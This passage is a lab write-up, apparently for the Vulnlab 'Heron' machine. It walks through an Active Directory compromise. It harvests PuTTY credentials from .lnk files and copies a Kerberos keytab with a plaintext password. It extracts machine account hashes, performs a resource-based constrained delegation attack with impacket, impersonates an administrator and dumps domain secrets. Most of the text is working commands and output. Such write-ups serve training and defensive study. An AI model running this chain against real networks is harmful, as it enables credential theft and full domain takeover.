2t▒`��ف+B�� �gP�O� �:i�+00�/C:\�1�X�sPROGRA~1t ᄄR�B�X�s.BJz
AProgram Files@shell32.dll,-21781▒P1�X�[PuTTY< ᄎX�[�X�[.���PuTTY\2 ��X�� putty.exeD ニX���X�[.putty.exe▒O-N�h�ZC:\Program Files\PuTTY\putty.exe#..\..\Program Files\PuTTY\putty.exeC:\Program Files\PuTTY%_local@frajmp -pw <REDACTED>�&�
��c^���NI��e�2��▒�`�Xmucdc>i�Y
�M�A���ϻg~�:N��
)BtP>i�Y
�M�A���ϻg~�:N��
)BtPM �a1SPS�0��C�G����sf"EdPuTTY (C:\Program Files)�1SPS��XF�L8C���&�m�q0S-1-5-21-1568358163-2901064146-3316491674-24588�1SPS0�%��G▒��`����%
putty.exe@ف+B��
�)
Here we have potential creds for adm_prju
1
2
3
4
5
6
7
8
9
10
11
└─$ cat mucjmp.lnk
2t▒`��ف+B�� �gP�O� �:i�+00�/C:\�1�X�sPROGRA~1t ᄄR�B�X�s.BJz
AProgram Files@shell32.dll,-21781▒P1�X�[PuTTY< ᄎX�[�X�[.���PuTTY\2 ��X�� putty.exeD ニX���X�[.putty.exe▒O-N�h�ZC:\Program Files\PuTTY\putty.exe#..\..\Program Files\PuTTY\putty.exeC:\Program Files\PuTTY$adm_prju@mucjmp -pw <REDACTED>�&�
��c^���NI��e�2��▒�`�Xmucdc>i�Y
�M�A���ϻg~�:N��
)BtP>i�Y
�M�A���ϻg~�:N��
)BtPM �a1SPS�0��C�G����sf"EdPuTTY (C:\Program Files)�1SPS��XF�L8C���&�m�q0S-1-5-21-1568358163-2901064146-3316491674-24588�1SPS0�%��G▒��`����%
putty.exe@ف+B��
�)
Credentialss are valid
1
2
3
4
└─$ nxc smb 10.10.245.117 -u adm_prju -p '<REDACTED>'
SMB 10.10.245.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
SMB 10.10.245.117 445 MUCDC [+] heron.vl\adm_prju:<REDACTED>
adm_prju has WriteAccountRestrictions privileges over MUCDC, which means that we have ability to modify the msDS-AllowedToActOnBehalfOfOtherIdentity property making it possible to perform RBCD attack. Usually, we create fake computer, but quota is 0.
1
2
3
4
5
6
└─$ nxc ldap 10.10.245.117 -u adm_prju -p '<REDACTED>' -M maq
LDAP 10.10.245.117 389 MUCDC [*] Windows Server 2022 Build 20348 (name:MUCDC) (domain:heron.vl)
LDAP 10.10.245.117 389 MUCDC [+] heron.vl\adm_prju:<REDACTED>
MAQ 10.10.245.117 389 MUCDC [*] Getting the MachineAccountQuota
MAQ 10.10.245.117 389 MUCDC MachineAccountQuota: 0
Luckily, we have root privileges over frajmp host. We can retrieve it’s hash from /etc/krb5.keytab and extract it
1
└─$ sshpass -p 'Heron123!' scp pentest@10.10.245.118:/tmp/krb5.keytab .
1
2
3
4
5
6
7
8
9
10
└─$ ~/tools/red-team/KeyTabExtract/keytabextract.py krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : HERON.VL
SERVICE PRINCIPAL : FRAJMP$/
NTLM HASH : <REDACTED>
AES-256 HASH : 7be44e62e24ba5f4a5024c185ade0cd3056b600bb9c69f11da3050dd586130e7
AES-128 HASH : dcaaea0cdc4475eee9bf78e6a6cbd0cd
Now we can start attack. We can do it manually, but we also have impacket’s rbcd.py solution to do it automatically.
Modify msDS-AllowedToActOnBehalfOfOtherIdentity to point to frajmp$
1
2
3
4
5
6
7
8
9
└─$ rbcd.py -delegate-from 'frajmp$' -delegate-to 'mucdc$' -dc-ip 10.10.245.117 -action 'write' 'heron.vl/adm_prju:<REDACTED>'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] frajmp$ can now impersonate users on mucdc$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] FRAJMP$ (S-1-5-21-1568358163-2901064146-3316491674-27101)
Check attribute
1
2
3
4
5
6
└─$ rbcd.py -delegate-to 'mucdc$' -dc-ip 10.10.245.117 -action 'read' 'heron.vl/adm_prju:<REDACTED>'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*] FRAJMP$ (S-1-5-21-1568358163-2901064146-3316491674-27101)
Get ticket
1
2
3
4
5
6
7
8
9
└─$ getST.py -dc-ip 10.10.245.117 -spn cifs/mucdc.heron.vl 'heron.vl/frajmp$' -impersonate _admin -hashes :<REDACTED>
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating _admin
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in _admin@cifs_mucdc.heron.vl@HERON.VL.ccache
Dump domain
1
2
3
4
5
└─$ KRB5CCNAME=_admin@cifs_mucdc.heron.vl@HERON.VL.ccache secretsdump.py -k -no-pass mucdc.heron.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
<SNIP>
[*] Dumping cached domain logon information (domain/username:hash)
<SNIP>
https://api.vulnlab.com/api/v1/share?id=46819fa3-d4ab-4f78-bbdc-e236a282a9be